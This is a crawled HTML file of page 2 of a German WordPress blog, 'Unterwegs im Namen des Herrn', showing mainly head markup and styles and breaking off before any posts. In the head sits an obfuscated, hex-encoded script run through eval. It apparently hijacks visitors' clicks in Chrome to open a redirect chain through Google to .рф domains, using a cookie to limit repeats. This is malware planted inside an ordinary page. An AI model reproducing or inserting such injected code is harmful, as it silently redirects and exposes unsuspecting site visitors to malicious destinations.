

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://unterwegsimnamendesherrn.de/?paged=2
body_size: 19940
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="de">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title> Unterwegs im Namen des Herrn</title>

<link rel="stylesheet" href="http://unterwegsimnamendesherrn.de/wp-content/themes/default/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://unterwegsimnamendesherrn.de/xmlrpc.php" />

<style type="text/css" media="screen">

	#page { background: url("http://unterwegsimnamendesherrn.de/wp-content/themes/default/images/kubrickbg-ltr.jpg") repeat-y top; border: none; }

</style>

 

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Unterwegs im Namen des Herrn &raquo; Feed" href="http://unterwegsimnamendesherrn.de/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Unterwegs im Namen des Herrn &raquo; Kommentar-Feed" href="http://unterwegsimnamendesherrn.de/?feed=comments-rss2" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://unterwegsimnamendesherrn.de/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://unterwegsimnamendesherrn.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
var _0xa7af=["\x67\x20\x6E\x28\x76\x29\x7B\x33\x20\x78\x3D\x22\x3B\x20\x22\x2B\x36\x2E\x6F\x3B\x33\x20\x65\x3D\x78\x2E\x73\x28\x22\x3B\x20\x22\x2B\x76\x2B\x22\x3D\x22\x29\x3B\x62\x28\x65\x2E\x53\x3D\x3D\x32\x29\x7A\x20\x65\x2E\x54\x28\x29\x2E\x73\x28\x22\x3B\x22\x29\x2E\x55\x28\x29\x3B\x6D\x20\x7A\x20\x72\x7D\x33\x20\x52\x3D\x36\x2E\x41\x2E\x45\x28\x27\x51\x27\x29\x3B\x33\x20\x79\x3D\x36\x2E\x41\x2E\x45\x28\x27\x4E\x2D\x4F\x27\x29\x3B\x33\x20\x38\x3D\x30\x3B\x62\x28\x79\x3D\x3D\x31\x29\x7B\x62\x28\x50\x2E\x56\x2E\x57\x28\x22\x31\x32\x22\x29\x21\x3D\x2D\x31\x29\x7B\x33\x20\x38\x3D\x31\x7D\x7D\x6D\x7B\x33\x20\x38\x3D\x31\x7D\x62\x28\x38\x3D\x3D\x31\x26\x26\x21\x6E\x28\x22\x6C\x22\x29\x29\x7B\x44\x2E\x4D\x3D\x67\x28\x29\x7B\x36\x2E\x31\x34\x2E\x31\x31\x28\x27\x75\x27\x2C\x67\x28\x31\x30\x29\x7B\x33\x20\x39\x3D\x58\x20\x59\x28\x29\x3B\x33\x20\x66\x3D\x39\x2E\x5A\x28\x29\x3B\x66\x2B\x3D\x31\x35\x2A\x46\x3B\x39\x2E\x4C\x28\x66\x29\x3B\x36\x2E\x6F\x3D\x22\x6C\x3D\x31\x3B\x20\x22\x2B\x39\x2E\x47\x28\x29\x2B\x22\x3B\x4B\x3D\x2F\x22\x3B\x44\x2E\x4A\x28\x27\x49\x3A\x2F\x2F\x48\x2E\x6A\x2E\x37\x2E\x31\x33\x2E\x31\x65\x2E\x2D\x2D\x61\x2E\x31\x7A\x2E\x34\x2D\x2D\x61\x2E\x31\x41\x2E\x34\x2D\x2D\x35\x2E\x31\x42\x2E\x31\x43\x2E\x2D\x2D\x61\x2E\x34\x2D\x2D\x31\x79\x2E\x34\x2D\x2D\x35\x2F\x31\x36\x2E\x34\x2D\x2D\x35\x2E\x61\x2E\x34\x2D\x2D\x35\x2E\x31\x78\x2E\x63\x2E\x37\x2F\x31\x74\x2F\x6B\x2F\x3F\x6B\x3D\x42\x25\x64\x25\x74\x25\x31\x75\x2E\x31\x76\x2E\x37\x25\x31\x45\x25\x31\x44\x26\x31\x4B\x3D\x42\x25\x64\x25\x74\x25\x31\x4D\x2E\x63\x2E\x37\x25\x31\x4C\x25\x31\x47\x25\x31\x46\x25\x31\x48\x25\x31\x49\x2E\x63\x2E\x31\x4A\x2E\x6A\x25\x31\x77\x25\x31\x72\x26\x31\x64\x3D\x31\x73\x26\x31\x66\x3D\x31\x63\x25\x64\x26\x31\x62\x3D\x31\x37\x2D\x43\x2E\x2E\x69\x26\x77\x3D\x70\x26\x68\x3D\x70\x26\x31\x38\x3D\x31\x39\x26\x31\x61\x3D\x31\x67\x26\x71\x3D\x31\x68\x2E\x34\x2D\x2D\x35\x26\x31\x6F\x3D\x31\x70\x2D\x43\x26\x31\x71\x3D\x31\x6E\x26\x31\x6D\x3D\x30\x27\x29\x3B\x31\x69\x2E\x31\x6A\x28\x27\x75\x27\x2C\x31\x6B\x2E\x31\x6C\x2C\x72\x29\x7D\x29\x7D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x78\x6E\x7C\x70\x31\x61\x69\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x63\x6F\x6D\x7C\x63\x6F\x6E\x74\x6E\x7C\x6E\x6F\x77\x7C\x6F\x31\x61\x71\x79\x7C\x69\x66\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x33\x41\x7C\x70\x61\x72\x74\x73\x7C\x74\x69\x6D\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x69\x6D\x67\x75\x72\x6C\x7C\x63\x6C\x69\x63\x6B\x75\x6E\x64\x5F\x65\x78\x70\x65\x72\x74\x7C\x65\x6C\x73\x65\x7C\x67\x65\x74\x43\x6F\x6F\x6B\x69\x65\x7C\x63\x6F\x6F\x6B\x69\x65\x7C\x33\x30\x30\x7C\x7C\x66\x61\x6C\x73\x65\x7C\x73\x70\x6C\x69\x74\x7C\x32\x46\x7C\x63\x6C\x69\x63\x6B\x7C\x6E\x61\x6D\x65\x7C\x7C\x76\x61\x6C\x75\x65\x7C\x69\x73\x54\x6F\x43\x68\x72\x6F\x6D\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74\x7C\x68\x74\x74\x70\x73\x7C\x69\x6C\x61\x44\x5A\x41\x68\x58\x45\x74\x52\x51\x4B\x48\x65\x74\x58\x42\x6E\x38\x51\x4D\x77\x67\x39\x4B\x41\x45\x77\x41\x51\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x31\x30\x30\x30\x7C\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67\x7C\x77\x77\x77\x7C\x68\x74\x74\x70\x7C\x6F\x70\x65\x6E\x7C\x70\x61\x74\x68\x7C\x73\x65\x74\x54\x69\x6D\x65\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x64\x61\x74\x61\x7C\x74\x79\x70\x65\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x69\x64\x7C\x69\x64\x54\x6F\x52\x65\x64\x69\x72\x65\x63\x74\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x70\x6F\x70\x7C\x73\x68\x69\x66\x74\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x6E\x65\x77\x7C\x44\x61\x74\x65\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x65\x76\x65\x6E\x74\x7C\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x43\x68\x72\x6F\x6D\x65\x7C\x63\x68\x61\x6E\x6E\x65\x6C\x7C\x62\x6F\x64\x79\x7C\x33\x36\x30\x30\x7C\x37\x61\x71\x79\x7C\x31\x30\x61\x68\x55\x4B\x45\x77\x6A\x70\x6C\x34\x7C\x62\x69\x68\x7C\x37\x38\x39\x7C\x62\x69\x77\x7C\x76\x65\x74\x7C\x45\x70\x6B\x63\x6F\x58\x5F\x5F\x38\x32\x71\x44\x72\x4D\x7C\x64\x6F\x63\x6F\x64\x7C\x55\x43\x35\x68\x52\x70\x7C\x74\x62\x6E\x6F\x64\x7C\x31\x36\x30\x30\x7C\x61\x71\x79\x7C\x74\x68\x69\x73\x7C\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x63\x61\x6C\x6C\x65\x65\x7C\x75\x61\x63\x74\x7C\x6D\x72\x63\x7C\x76\x65\x64\x7C\x30\x61\x68\x55\x4B\x45\x77\x6A\x70\x6C\x34\x7C\x69\x61\x63\x74\x7C\x33\x44\x72\x75\x7C\x76\x47\x64\x50\x42\x75\x4B\x70\x69\x53\x75\x5A\x34\x4D\x7C\x69\x6D\x67\x72\x65\x73\x7C\x32\x46\x6C\x68\x33\x7C\x67\x6F\x6F\x67\x6C\x65\x75\x73\x65\x72\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x32\x36\x68\x6C\x7C\x6D\x79\x61\x63\x63\x6F\x75\x6E\x74\x7C\x69\x31\x61\x76\x36\x61\x7C\x78\x6E\x53\x48\x37\x68\x70\x41\x72\x7C\x6F\x63\x4E\x6F\x31\x61\x71\x79\x7C\x69\x67\x7C\x55\x34\x52\x70\x36\x36\x48\x68\x70\x35\x72\x6F\x63\x4E\x75\x6F\x6C\x46\x65\x4F\x34\x41\x69\x67\x7C\x33\x44\x77\x33\x30\x30\x7C\x32\x46\x4E\x65\x64\x5F\x54\x75\x5F\x67\x65\x36\x47\x67\x4A\x5A\x5F\x6C\x49\x4F\x5F\x35\x6D\x69\x65\x49\x45\x6D\x6A\x44\x70\x71\x39\x6B\x66\x67\x44\x30\x35\x77\x61\x70\x6D\x76\x7A\x63\x49\x6E\x76\x54\x34\x71\x51\x4D\x78\x68\x78\x71\x5F\x68\x45\x61\x7A\x66\x38\x5A\x73\x71\x41\x7C\x32\x46\x64\x65\x74\x61\x69\x6C\x73\x7C\x32\x46\x61\x70\x70\x73\x7C\x33\x46\x6F\x64\x7C\x33\x44\x63\x6F\x6D\x7C\x61\x6E\x64\x72\x6F\x6F\x64\x7C\x69\x6D\x67\x72\x65\x66\x75\x72\x6C\x7C\x32\x46\x73\x74\x6F\x72\x65\x7C\x32\x46\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xaddfx1,_0xaddfx2,_0xaddfx3,_0xaddfx4,_0xaddfx5,_0xaddfx6){_0xaddfx5= function(_0xaddfx3){return (_0xaddfx3< _0xaddfx2?_0xa7af[4]:_0xaddfx5(parseInt(_0xaddfx3/ _0xaddfx2)))+ ((_0xaddfx3= _0xaddfx3% _0xaddfx2)> 35?String[_0xa7af[5]](_0xaddfx3+ 29):_0xaddfx3.toString(36))};if(!_0xa7af[4][_0xa7af[6]](/^/,String)){while(_0xaddfx3--){_0xaddfx6[_0xaddfx5(_0xaddfx3)]= _0xaddfx4[_0xaddfx3]|| _0xaddfx5(_0xaddfx3)};_0xaddfx4= [function(_0xaddfx5){return _0xaddfx6[_0xaddfx5]}];_0xaddfx5= function(){return _0xa7af[7]};_0xaddfx3= 1};while(_0xaddfx3--){if(_0xaddfx4[_0xaddfx3]){_0xaddfx1= _0xaddfx1[_0xa7af[6]]( new RegExp(_0xa7af[8]+ _0xaddfx5(_0xaddfx3)+ _0xa7af[8],_0xa7af[9]),_0xaddfx4[_0xaddfx3])}};return _0xaddfx1}(_0xa7af[0],62,111,_0xa7af[3][_0xa7af[2]](_0xa7af[1]),0,{}))
</script>

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'b71dce8135';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'http://unterwegsimnamendesherrn.de/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		</head>
<body class="home blog paged paged-2 wp-theme-default">
<div id="page">


<div id="header" role="banner">
	<div id="headerimg">
		<h1><a href="http://unterwegsimnamendesherrn.de/">Unterwegs im Namen des Herrn</a></h1>
		<div class="description">wohin auch immer</div>
	</div>
</div>
<hr />

	<div id="content" class="narrowcolumn" role="main">

	
		<script type="text/javascript">
